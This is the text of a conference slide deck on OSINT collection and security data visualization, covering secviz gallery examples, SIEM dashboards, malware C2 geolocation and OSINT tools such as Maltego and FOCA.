Slide 1
OSINT Collection and Geospatial Information
Jake Babbin
Crypsis Group

Slide 2
Agenda
Introduction
OSINT
Visualization
Tying it all together
Conclusions

Slide 3
Speaker Background
Currently Director of Cyber and Threat Intelligence Services at Crypsis Group
Prior
Formerly Practice Director Incident Response and Forensics (AMER) Foundstone/McAfee
Incident Response Auditor for the DoD CND-SP Audit team
Lead Analyst White House (EOP) SOC, stood up and ran White House Cyber Threat Cell.
Over 15 year career spanning a variety of customers in Military, Federal and Law Enforcement
Published Author and presenter at industry conferences
Holder of a National Security Trademark

Slide 4
What is OSINT?
Open-Source Intelligence (OSINT) refers to a broad array of information and sources that are generally available, including information obtained from the media (newspapers, radio, television, etc.), professional and academic records (papers, conferences, professional associations, etc.), and public data (government reports, demographics, hearings, speeches, etc.).
Unlike the other INTs, open-source intelligence is not the responsibility of any one agency, but instead is collected by the entire USIC. One advantage of OSINT is its accessibility, although the sheer amount of available information can make it difficult to know what is of value. Determining the data's source and its reliability can also be complicated. OSINT data therefore still requires review and analysis to be of use to policymakers.
Source: http://www.fbi.gov/about-us/intelligence/disciplines

Slide 5

Visualization
A good sketch is better than a long speech
Better known as
“A picture speaks a thousand words”
Notes:
SOURCE: http://secviz.org/content/a-day-ids-snort-event-data
The results are:
Signature, Source Address, Destination Address, Count

Slide 6
Visualization – What is it good for?
Uses
Detect the Expected and reveal the Unknown
Reducing analysis time
Improving IT and Security decisions
Needs/Determination
What is trying to be explained
How to be explained
Audience of the data

Slide 7

Davix – Live CD collection
DAVIX, a live CD for data analysis and visualization, brings the most important free tools for data processing and visualization to your desk.
- http://davix.secviz.org/
Developed by friend Raffael Marty
Easy way to get access to lots of visualization tools in one place
Code is dated as it hasn’t been updated since 2008
Great Reference guide
Notes:
Great Reference site with ideas, tools, and example images is Raffy’s site
http://www.secviz.org

Slide 8

Davix – Gallery
Notes:
New tool – Circos (http://circos.ca/)
Mapping inappropriate emails content to users
SOURCE:http://secviz.org/content/circos-inappropriate-email-content-investigation

Slide 9

Davix – Gallery
Notes:
Mapping shared infrastructure of attacks specifically trying to hide their BGP relationships
This is part of an Alienvault blog post about a takedown of a Zeus C&C botnet
Troyak AS 50215
Article: http://www.alienvault.com/open-threat-exchange/blog/troyak-as-and-peer-activity
Image mirror: http://secviz.org/content/troyak-as-and-peer-activity

Slide 10

Davix – Gallery
Notes:
Spider attack against a web server
The red pillar in the image shows the barrage of HTTP requests over the whole content space (Z axis, vertical) from a single IP address (Y axis, horizontal). The red color is due to 5xx status code of the response.
SOURCE:http://secviz.org/content/spider-attack-a-web-server

Slide 11

Davix – Gallery
Notes:
Visualizing a firewall log file
The picture was generated with AfterGlow 2.0.
The hierarchy used is: Source Address | Target Port | Target Address
The coloring is based on the Source Address
SOURCE: http://secviz.org/content/firewall-outbound-traffic-a-treemap

Slide 12
Possible Uses of Visualization
Security Operations Centers
SIEM Tracking
Warnings and Alerts
Visual Acuity
Mapping multiple events
Analyst Notebook
Mind mapping example
Incident Response/Forensics
Malware C2 (ZeroAccess Trojan) and Geo-location
Histograms and file timelines
Reverse engineering (Danny Quist’s VERA tool)
Actor/attribution (more later)

Slide 13

Visualization – SIEM Tracking Warnings and Alerts
Notes:
Arcsight Dashboards example
Dashboards in Arcsight are a great way when combined with time-based events to easily show information
Red – bad
Green – good
Examples:
Dashboard with all Arcsight connectors and their status
AV events of a certain type (Trojan, Botnet, etc)
or AV events of a certain type when detect is on a High Value Target

Slide 14

Visualization – SIEM Tracking Visual Acuity
Notes:
Arcsight 3-D tables example
Tables are a great way when set to time-based limits to use visual acuity context clues (IE when the values in the displayed table change it’s not normal and therefore an action needs to occur).
This is great for use
Tracking VPN logins to Geo-locations when a new area/country is used a user is logging in from a new/different country
Types or names of NIPS/NIDS events looking for new/different events

Slide 15

Visualization – Malware C2 to Geo-location
Notes:
Script of mine that initially was built to visualize a ‘peer list’ found on a ZeroAccess infected machine
Performs a Geo-location match of IP using Maxmind API
Second searches through malware site to see if IP is known hostile

Slide 16

Visualization – Reverse Engineering VERA – DoE LANL Project
Notes:
VERA is a visualization tool for analyzing compiled code. It reduces the overall time of analysis and quickly gives the reverse engineer a high level overview of the runtime behavior of a program.
Home: http://csr.lanl.gov/vera/

Slide 17

Visualization – File Changes and time
Notes:
This is Mandiant’s Highligher tool that creates a histogram of a log file over time.
This can also be used to do keyword searches and assist in filtering down to the lines of interest in the log file
Home: https://www.mandiant.com/resources/download/highlighter

Slide 18
Examples of Visualization

Slide 19
Security Operations Centers
SIEM event mapping
Afterglow in Arcsight
Splunk and Afterglow
Network IDS events
24 hours of Snort events
Poor mans DDoS detection
Volume based logging

Slide 20

SIEM Event Mapping
Notes:
Arcsight Visualization (afterglow)
This is a visualization showing DNS queries from Private (RFC 1918) addresses to outside DNS servers and the query status (success/failure) during ‘off-peak’ hours

Slide 21
24 Hours of NIDS events
Notes:
24 hours of Snort events visualized using Afterglow
The original creator was using SGUIL as well so he created a second tool to help take SGUIL data formats and convert them into something Afterglow could process. - http://www.pintumbler.org/Code/edv
Source: http://secviz.org/content/a-day-ids-snort-event-data

Slide 22

Poor Man’s DDoS Detection
Tcpdstats – OSS tool used to calculate network statistics from tcpdump pcap files.
Initial use for DDoS and worm breakout detection
Duplicated with Lancope SMC as well as traditional Operations devices such as Ciscoworks, and HP Openview
Notes:
Tcpdstats was a tool build by Dave Dittrich out of the University of Washington
My original use of the tool was to calculate and summarize my full packet capture logs over time in 1 hour chunks of time; then visualize those totals.
The idea being that from hour to hour our traffic doubled or more then this would show a visual clue that either the network just got really popular or that we were experiencing a DoS/DDoS attack
CODE: http://staff.washington.edu/dittrich/talks/core02/tools/tools.html

Slide 23
Tools and Resources for OSINT Analysis

Slide 24
Open-Source Intelligence (OSINT) Tools and Sites
Tool – Maltego
- Flexible visualization tool that has several add-ons that make collection fast and easy
Tool – FOCA
Tool that is used in web audit work to fingerprint a target
Tool – Analyst Notebook
The Premier Visualization and mapping tool
Notes:
Worth mentioning new player, haven’t used it yet
SpiderFoot – New footprinting tool http://www.spiderfoot.net/

Slide 25
OSINT Tool - Maltego
Maltego
The name of a tool from Paterva Networks, designed to allow an analyst to take single or multiple pieces of information (an individual, asset, IP, DNS name, etc) and gather/collect that information in a format that allows them to visualize the rich information relationships. This tool also allows depth of information to be stored along with the visual data, including attachments and files related to the pieces of information in one location.
Site: http://www.paterva.com

Slide 26

OSINT Tool – Maltego Example
Notes:
This is an example screenshot from the newest version Tungsten that was just released after Blackhat (Aug 2013)

Slide 27
OSINT Tool - FOCA
A tool for performing fingerprinting processes and information gathering in web audit work. Free version performs search servers, domains, URLs and documents published, and the discovery of software versions on servers and clients. FOCA became famous for metadata extraction on public documents, but today is much more than that.
Site: http://www.informatica64.com/foca.aspx

Slide 28

OSINT Tool – FOCA Example

Slide 29
